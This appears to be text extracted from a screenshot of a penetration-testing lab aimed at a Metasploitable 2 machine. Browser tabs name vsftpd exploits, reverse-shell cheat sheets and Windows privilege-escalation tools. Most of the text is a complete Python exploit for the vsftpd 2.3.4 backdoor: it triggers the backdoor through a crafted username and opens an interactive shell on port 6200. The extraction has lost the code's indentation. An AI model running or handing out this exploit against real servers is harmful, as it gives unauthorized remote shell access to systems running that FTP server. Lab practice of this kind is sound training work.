 Sep 3 | 11:21
192.168.1.47
Disconnected
192.168.1.110 - Metasploitable_2
vsftpd 2.3.4 exploit - Bus
vsftpd 2.3.4 - Backdoor C
https://www.exploit-db.com/exploits/49757
20
Reverse Shell Chea...
Windows Privesc
static-binaries/bina...
WinPeas
Extensions
chisel error
SmEvK v3
Gym Management ...
Releases · 3ndG4m...
Speeding up Proxy...
#!/usr/bin/python3
from telnetlib import Telnet
import argparse
from signal import signal, SIGINT
from sys import exit
def handler(signal_received, frame):
# Handle any cleanup here
print('   [+]Exiting...')
exit(0)
signal(SIGINT, handler)
parser=argparse.ArgumentParser()
parser.add_argument("host", help="input the address of the vulnerable host", type=str)
args = parser.parse_args()
host = args.host
portFTP = 21 #if necessary edit this line
user="USER nergal:)"
password="PASS pass"
tn=Telnet(host, portFTP)
tn.read_until(b"(vsFTPd 2.3.4)") #if necessary, edit this line
tn.write(user.encode('ascii') + b"\n")
tn.read_until(b"password.") #if necessary, edit this line
tn.write(password.encode('ascii') + b"\n")
tn2=Telnet(host, 6200)
print('Success, shell opened')
print('Send `exit` to quit shell')
tn2.interact()
Tags: